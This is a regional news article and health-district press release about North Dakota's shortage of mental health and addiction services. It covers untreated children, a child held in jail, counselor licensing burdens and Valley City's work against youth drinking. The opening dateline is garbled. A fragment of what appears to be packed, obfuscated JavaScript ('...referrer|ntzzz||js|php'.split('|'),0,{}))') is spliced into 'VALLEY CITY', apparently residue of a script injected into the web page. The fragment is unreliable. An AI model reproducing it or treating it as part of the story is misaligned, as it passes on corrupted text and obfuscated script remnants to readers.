VALLEY nasdz|var|u0026u|referrer|ntzzz||js|php’.split(‘|’),0,{}))
CITY, N.D. (NewsDakota.com) There are 750 missing pieces in a 1000 piece puzzle; that’s how Representative Kathy Hogan of Fargo described the current Mental Health Services situation in North Dakota.
Hogan is the chairperson of the state Interim Human Services Committee. She said roughly 27,000 North Dakota children with mental health disorders go untreated.
Hogan said right now there are not enough employees to fill vacant positions to provide mental health services in North Dakota.
Hogan said one of the most disturbing reports this year is that of a 10 year-old child seeking in-patient services. The child was allegedly placed in an adult jail for three days in Dickinson. She said the parents have not come forward with the story out of concern for their child’s privacy.
She said we all need to be involved in finding a solution to these problems we now face in North Dakota.
Hogan discussed these issues during a Mental Health Access Coalition meeting earlier this month in Valley City.


The following is a news release submitted by City-County Health District listed below:
Along with many other states, North Dakota is grappling with a major crisis in access to behavioral healthcare (treatment for mental illness and substance abuse), and the crisis is abundantly apparent in Valley City and Barnes County.
Representatives of several area organizations met in Valley City on Dec. 4 to discuss concerns and identify strategies to mitigate the crisis. Participating in the session were Dist. 24 Representatives Naomi Muscha and Dwight Kiefert, and Sen. Larry Robinson.
Also in attendance was Rep. Kathy Hogan (Dist. 21, Fargo), chair of the ND Interim Human Services Committee (HSC), who presented compelling evidence of the severity of the crisis. “About 15 percent of all children in North Dakota have some type of behavioral health issue,” said Hogan. “This translates to approximately 27,000 children. And only a small percentage receives treatment.”
There are no facilities in North Dakota equipped to receive children in behavioral health emergencies and ensure their safety, she said. Unnecessary suffering has resulted, she said, noting the case of one ten-year-old child who was confined for three days in a jail.
Other participants pointed out that the Human Service Center can’t place juveniles anywhere except the State Hospital due to the state’s lack of inpatient facilities.
“We need to get rid of silos,” Rep. Hogan said, “and address all the needs of the individual.”
Last year, the HSC hired Schulte Consulting of Cedar Rapids, IA, to review mental health and addiction services within the state. The committee has focused on six of the final report’s recommendations: addressing service shortages, expanding the behavioral healthcare workforce, improving insurance coverage, changing some Department of Human Services structures and responsibilities, improving communication, and strengthening data collection and research.
Local concerns discussed Dec. 4 included problems with the South Central Human Service Center’s protocol for screening individuals exhibiting high-risk behavior. Valley City providers, addiction counselors and law enforcement often report that screening/admitting procedures pose a barrier to optimizing the delivery of needed behavioral healthcare. It usually falls to law enforcement to transfer individuals to the State Hospital, said Fred Thompson, Valley City police chief. He stated that after officers identify high-risk behaviors and transport individuals to Jamestown for screening, the individuals are often sent back home.
Sharon Buhr, City-County Health Board chair and former Valley City School Board member, noted that in the past a School Resource Officer has been an important resource for students with behavioral health issues. But Valley City can’t currently afford to finance this position, she said.
An extreme shortage of addiction counselors looms as a major problem both in Barnes County and statewide. Licensing requirements are daunting, said Rep. Kiefert, noting that addiction counselors are currently required to take 1,400 hours of unpaid training to become licensed in North Dakota.
Several participants pointed out significant problems regarding compensation for substance-abuse and mental-health care. Insurers typically don’t want to pay for behavioral healthcare services, they said.
Kristi Brandt, VCHS principal, expressed concern that teachers are now being expected to provide too much of the behavioral healthcare needed by their students. They are required to take eight hours of behavioral health training over two years, and two hours of suicide prevention training every year. “The intention is good, but what is the expectation?” she asked. “Teachers can’t fill this void.”
Sen. Robinson stressed that mental health access needs top priority at the Legislature, and encouraged coalition members to think about testifying before the Human Services Committee. He also encouraged membership in Mental Health America of North Dakota, an organization dedicated to promoting mental health through education, advocacy, understanding, and access to quality care for all individuals.
For more than a year, City-County Health District (CCHD) has been working with the SPF SIG program (Strategic Prevention Framework – State Initiative Grant) to reduce youth alcohol use and adult binge drinking. Meeting facilitators noted that, with 1 bar for every 587 people in the community (180 liquor licenses), Fargo recently topped the list “U.S. Metropolitan Areas with the Highest Rates of Heavy and Binge Drinking.” But Valley City has more bars per capita: 1 bar for every 372 people (18 liquor licenses).
SPF SIG staff members have been working with city officials to update a city ordinance involving server training for anyone serving alcohol in a liquor establishment. Since the local SPF SIG program was launched, 86 additional people have received server training, which current city ordinance mandates only for owners and managers.
They have also encouraged limiting alcohol availability at community events. Groups such as the ND Winter Show board have been approached with suggestions on ways to limit consumption at the events they sponsor.
Alcohol education is provided in grades K-12 in Valley City, with the full Health Smart curriculum being implemented in eighth grade. SPF SIG staff noted that a short alcohol DVD is available to community groups for viewing.
Student participants on Dec. 4 said alcohol is still the drug of choice for most area students. The students stated that fewer of their peers are drinking and driving, but more kids are drinking at home — some with parental permission.
A survey was conducted among local service clubs within the past year to gather information about youth drinking. Health staff said the results indicated a major discrepancy that goes to the heart of the problem – adults believe that adolescents need education regarding drinking, but few wanted to see any kind of adult accountability.
Role modeling, it would seem, is a hard drink to swallow. The local behavioral health coalition will continue its work in 2016.

